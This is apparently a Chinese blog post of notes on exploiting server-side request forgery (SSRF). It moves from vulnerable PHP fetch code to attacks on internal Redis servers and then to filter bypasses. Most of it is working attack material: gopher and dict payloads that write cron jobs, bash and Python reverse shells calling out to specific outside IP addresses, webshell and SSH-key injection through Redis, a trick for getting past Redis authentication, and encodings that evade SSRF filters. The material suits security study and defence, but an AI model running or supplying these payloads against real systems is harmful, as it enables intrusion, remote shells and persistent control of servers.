SSRF漏洞攻击利用从浅到深
梳理一下ssrf
不详细 简单记录
0x01 SSRF成因和基本利用
0x02 内网打未授权redis
0x03 关于ssrf打授权的redis
0x04 写redis shell和密钥的一点问题
0x05 SSRF Bypass
0x06 SSRFmap
0x01 SSRF成因和基本利用
php vul function:
file_get_contents()
fsockopen()
curl_exec()
readfile()
example:
<?php
function curl($url){
$ch = curl_init();
curl_setopt($ch, CURLOPT_URL, $url);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_exec($ch);
curl_close($ch);
}
$url = $_GET['url'];
curl($url);
?>
<?php
function Getfile($host, $port, $link){
$fp = fsockopen($host, intval($port), $errno, $errstr, 30);
if(!$fp){
echo "$errstr (error number $errno) \n";
}else{
$out = "GET $link HTTP/1.1\r\n";
$out .= "HOST $host \r\n";
$out .= "Connection: Close\r\n\r\n";
$out .= "\r\n";
fwrite($fp, $out);
$content = '';
while(!feof($fp)){
$contents .= fgets($fp, 1024);
}
fclose($fp);
return $contents;
}
}
$url = $_GET['url'];
echo file_get_contents($url);
功能:
内网探测服务banner
file读文件
内网配合其他服务getshell
协议:
file:///
dict://
sftp://
ldap://
tftp://
gopher://
File
url=file:///etc/passwd
url=file:///C:/Windows/win.ini
dict:// -
http://example.com/ssrf.php?dict://etc/passwd
sftp:// -
Sftp代表SSH文件传输协议,或安全文件传输协议,是SSH的内含协议,在安全连接上与SSH类似。
http://example.com/ssrf.php?url=sftp://evil.com:1337/
ldap:// or ldaps:// or ldapi:// -
LDAP代表轻量级目录访问协议。它是一种通过IP网络管理和访问分布式目录信息服务的应用协议。
url=ldap://localhost:1337/%0astats%0aquit
url=ldaps://localhost:1337/%0astats%0aquit
url=ldapi://localhost:1337/%0astats%0aquit
tftp:// -
简单文件传输协议是一种简单的锁步文件传输协议,它允许客户端从远程主机获取文件或将文件放到远程主机上。
url=tftp://evil.com:1337/TESTUDPPACKET
gopher:// -
Gopher是一种分布式的文档传递服务。它允许用户以无缝的方式探索、搜索和检索驻留在不同位置的信息。
url=http://attacker.com/gopher.php


关键字地方字典fuzz即可

0x02 内网打未授权redis
在基础镜像加corntab
FROM python:3.6-slim
MAINTAINER whx3000 <wanghaoxi3000@163.com> RUN apt-get update && \
apt-get install -y --no-install-recommends \
cron && \
rm -rf /var/lib/apt/lists/* && \
apt-get clean RUN chmod +x ./docker-entrypoint.sh ENV LC_ALL C.UTF-8
ENTRYPOINT ["./docker-entrypoint.sh"]
docker-entrypoint.sh
#!/bin/bash
set -x env >> /etc/default/locale
/etc/init.d/cron start
build即可。
不一定使用gopher协议 curl要二次编码
dict
curl -vvv 'dict://127.0.0.1:6379/info' # file
curl -vvv 'file:///etc/passwd' # gopher
curl -vvv 'gopher://127.0.0.1:6379/_*1%0d%0a$8%0d%0aflushall%0d%0a*3%0d%0a$3%0d%0aset%0d%0a$1%0d%0a1%0d%0a$64%0d%0a%0d%0a%0a%0a*/1 * * * * bash -i >& /dev/tcp/103.21.140.84/6789 0>&1%0a%0a%0a%0a%0a%0d%0a%0d%0a%0d%0a*4%0d%0a$6%0d%0aconfig%0d%0a$3%0d%0aset%0d%0a$3%0d%0adir%0d%0a$16%0d%0a/var/spool/cron/%0d%0a*4%0d%0a$6%0d%0aconfig%0d%0a$3%0d%0aset%0d%0a$10%0d%0adbfilename%0d%0a$4%0d%0aroot%0d%0a*1%0d%0a$4%0d%0asave%0d%0aquit%0d%0a'

webshell:
redis-cli -h 127.0.0.1 flushall
redis-cli -h 127.0.0.1 config set dir /var/www
redis-cli -h 127.0.0.1 config set dbfilename shell.php
redis-cli -h 127.0.0.1 set webshell "<?php phpinfo();?>"
redis-cli -h 127.0.0.1 save
curl -v 'http://xxx.xxx.xx.xx/xx.php?url=
gopher://xxxx:6379/
_*1%250d%250a%248%250d%250aflushall%250d%250a%2a3%250d%250a%243%250d%250aset%250d%250a%241%250d%250a1%250d%250a%2464%250d%250a%250d%250a%250a%250a%2a%2f1%20%2a%20%2a%20%2a%20%2a%20bash%20-i%20%3E%26%20%2fdev%2ftcp%2f192.168.220.140%2f2333%200%3E%261%250a%250a%250a%250a%250a%250d%250a%250d%250a%250d%250a%2a4%250d%250a%246%250d%250aconfig%250d%250a%243%250d%250aset%250d%250a%243%250d%250adir%250d%250a%2416%250d%250a%2fvar%2fspool%2fcron%2f%250d%250a%2a4%250d%250a%246%250d%250aconfig%250d%250a%243%250d%250aset%250d%250a%2410%250d%250adbfilename%250d%250a%244%250d%250aroot%250d%250a%2a1%250d%250a%244%250d%250asave%250d%250aquit%250d%250a'
_POST /demo1.php HTTP/1.1
Host: 192.168.17.132
User-Agent: curl/7.42.0
Accept: */*
Content-Type: application/x-www-form-urlencoded cmd=ccccc bash -i >& /dev/tcp/192.168.17.158/2333 0>&1
反弹shell
redis-cli.exe -h 192.168.18.138
config set dir /var/spool/cron
set -.- "\n\n\n* * * * * bash -i >& /dev/tcp/192.168.15.3/5555 0>&1\n\n\n"
config set dbfilename root
save
dict://serverip:port/cmd:param /xx.php?url=dict://172.21.0.2:6379/info
/xx.php?url=dict://172.21.0.2:6379/get:user
/xx.php?url=dict://172.21.0.2:6379/flushall
写密钥:
127.0.0.1:6379> config set dir /root/.ssh
OK
127.0.0.1:6379> config set dbfilename authorized_keys
OK
127.0.0.1:6379> set 1 "\n\nssh-rsa AAAAB3NzaC1yc2EAAAABIwAAAQEAsJ4pbjXL5KnnX/FP6sZORaT3N8/A6SEYv23VfrIVoPdOCBVD98O+RExVWCe8Iknwzx3w1Hm2uWnB6i6AtCnIji3yz16HIPryzoLE65xN4Z2vGXZk2YmOuRtqFPKPk/QCdf1Vxh6lwLZRo2msYEK/+mziOrmYy1UzwqLxfl1uNYVYTs2jHGBEikPwA7FAt5ZVRRBhzDnn8dyT201FOwR/fpukiXbaevZU2/iyW+Qu9ssaZMJMpRzautNuZLxCmV9TfuP0NbsgCBHj1nOMf3BUQNXUtE4aCRP0gHbs18Wvpx5ryWyl/NWWQADOY2dMHMWuTtCxLSrfY/q+H8l+JGdQpw==\n\n"
OK
127.0.0.1:6379> save

0x03 关于ssrf打授权的redis
官网:
https://redis.io/topics/protocol
使用RESP协议
- 客户端向Redis服务器发送一个仅由Bulk Strings组成的RESP Arrays。
- Redis服务器回复发送任何有效RESP数据类型作为回复的客户端。
Bulk Strings用于表示长度最大为512 MB的单个二进制安全字符串,按以下方式编码:
- 一个
$字节后跟组成字符串的字节数(一个前缀长度),由CRLF终止。
现在数据包中的每一行数据就好理解了。每一个*number代表每一行命令,number代表每行命令中数组中的元素个数。$number代表每个元素的长度。
*1
$8
flushall
*3
$3
set
$1
1
$22 <?php phpinfo();?> *4
$6
config
$3
set
$3
dir
$4
/tmp
*4
$6
config
$3
set
$10
dbfilename
$9
shell.php
*1
$4
save
认证:
sed -i 's/#requirepass 123123/requirepass 123123/g' /etc/redis.conf

认证传递的字符数组
*2
$4
AUTH
$6
123123
官网对于命令的说明
Request-Response model.A client can use the same connection in order to issue multiple commands. Pipelining is supported so multiple commands can be sent with a single write operation by the client, without the need to read the server reply of the previous command before issuing the next one. All the replies can be read at the end..
Redis客户端支持管道操作,可以通过单个写入操作发送多个命令,而无需在发出下一个命令之前读取上一个命令的服务器回复。所有的回复都可以在最后阅读。
这也是Redis在认证情况下依然可以被攻击到原因。
重新构造数据包
%2A2%0d%0a%244%0d%0aAUTH%0d%0a%246%0d%0a123123%0D%0A
0x04 写redis shell和密钥的一点问题
折腾了很久 不想说太多
root@ax9a2j9sajxa9:/var/spool/cron/crontabs# ll
total 12
drwx-wx--T 2 root crontab 40236 Dec 5 18:43 ./
drwxr-xr-x 3 root root 4092 Dec 3 17:57 ../
-rw------- 1 root crontab 1341 Dec 3 06:47 root
root@fe8fb94b7fb1:/etc# ll crontab
-rw-r--r-- 1 root root 743 Apr 5 20169crontab
需要root起起来才可以 docker里默认redis。写计划error
py
1
* * * * * /usr/bin/python -c 'import socket,subprocess,os,sys;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("xxx",6666));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);
bash:
*/1 * * * * /bin/bash -i >& /dev/tcp/xxxx/12345 0>&1
关于payload被截断
get 1
"* * * * * /usr/bin/python -c 'import socket,subprocess,os,sys;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\"115.28.78.16\",6666));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([\"/bin/sh\",\"-i\"]);'"
127.0.0.1:6379> save
OK
00000000: 5245 4449 5330 3030 36fe 0000 c001 c340 REDIS0006......@
00000010: c440 fb02 2a20 2aa0 011f 2f75 7372 2f62 .@..* *.../usr/b
00000020: 696e 2f70 7974 686f 6e20 2d63 2027 696d in/python -c 'im
00000030: 706f 7274 2073 6f63 6b65 1574 2c73 7562 port socke.t,sub
00000040: 7072 6f63 6573 732c 6f73 2c73 7973 3b73 process,os,sys;s
00000050: 3d80 1a00 2e80 0600 2880 0608 2e41 465f =.......(....AF_
00000060: 494e 4554 2ca0 0e1f 534f 434b 5f53 5452 INET,...SOCK_STR
00000070: 4541 4d29 3b73 2e63 6f6e 6e65 6374 2828 EAM);s.connect((
00000080: 2231 3135 2e32 382e 0737 382e 3136 222c "115.28..78.16",
00000090: 3620 0019 2929 3b6f 732e 6475 7032 2873 6 ..));os.dup2(s
000000a0: 2e66 696c 656e 6f28 292c 3029 3b20 e00a .fileno(),0); ..
000000b0: 1600 31e0 0d16 0432 293b 703d e001 ab07 ..1....2);p=....
000000c0: 2e63 616c 6c28 5b22 60db 0b73 6822 2c22 .call(["`..sh","
000000d0: 2d69 225d 293b 27ff 8c5e 76ca 1e73 7b64 -i"]);'..^v..s{d
写入ssh authorized_keys 没被截断
ssh 的问题:
目录 权限问题
authorized key 600 权限 ssh目录700权限
目标需要开启ssh 允许RSA认证

还有的就是路径问题:

最后就是curl写shell时候 ; ? 需要编码。
0x05 SSRF Bypass
http://127.0.0.1:80
http://localhost:22
http://[::]:80/ >>> http://127.0.0.1
http://example.com@127.0.0.1
127。0。0。1 >>> 127.0.0.1
短地址
http://dwz.cn/11SMa >>> http://127.0.0.1
特殊地址
利用的原理是DNS解析
http://127.0.0.1.xip.io/
http://www.owasp.org.127.0.0.1.xip.io/
字符集
ⓔⓧⓐⓜⓟⓛⓔ.ⓒⓞⓜ >>> example.com
List:
① ② ③ ④ ⑤ ⑥ ⑦ ⑧ ⑨ ⑩ ⑪ ⑫ ⑬ ⑭ ⑮ ⑯ ⑰ ⑱ ⑲ ⑳
⑴ ⑵ ⑶ ⑷ ⑸ ⑹ ⑺ ⑻ ⑼ ⑽ ⑾ ⑿ ⒀ ⒁ ⒂ ⒃ ⒄ ⒅ ⒆ ⒇
⒈ ⒉ ⒊ ⒋ ⒌ ⒍ ⒎ ⒏ ⒐ ⒑ ⒒ ⒓ ⒔ ⒕ ⒖ ⒗ ⒘ ⒙ ⒚ ⒛
⒜ ⒝ ⒞ ⒟ ⒠ ⒡ ⒢ ⒣ ⒤ ⒥ ⒦ ⒧ ⒨ ⒩ ⒪ ⒫ ⒬ ⒭ ⒮ ⒯ ⒰ ⒱ ⒲ ⒳ ⒴ ⒵
Ⓐ Ⓑ Ⓒ Ⓓ Ⓔ Ⓕ Ⓖ Ⓗ Ⓘ Ⓙ Ⓚ Ⓛ Ⓜ Ⓝ Ⓞ Ⓟ Ⓠ Ⓡ Ⓢ Ⓣ Ⓤ Ⓥ Ⓦ Ⓧ Ⓨ Ⓩ
ⓐ ⓑ ⓒ ⓓ ⓔ ⓕ ⓖ ⓗ ⓘ ⓙ ⓚ ⓛ ⓜ ⓝ ⓞ ⓟ ⓠ ⓡ ⓢ ⓣ ⓤ ⓥ ⓦ ⓧ ⓨ ⓩ
⓪ ⓫ ⓬ ⓭ ⓮ ⓯ ⓰ ⓱ ⓲ ⓳ ⓴
⓵ ⓶ ⓷ ⓸ ⓹ ⓺ ⓻ ⓼ ⓽ ⓾ ⓿
进制
可以是十六进制,八进制等。
115.239.210.26 >>> 16373751032
首先把这四段数字给分别转成16进制,结果:73 ef d2 1a
然后把 73efd21a 这十六进制一起转换成8进制
记得访问的时候加0表示使用八进制(可以是一个0也可以是多个0 跟XSS中多加几个0来绕过过滤一样),十六进制加0x
http://127.0.0.1 >>> http://0177.0.0.1/
http://127.0.0.1 >>> http://2130706433/
http://192.168.0.1 >>> http://3232235521/
http://192.168.1.1 >>> http://3232235777/
0x06 SSRFmap
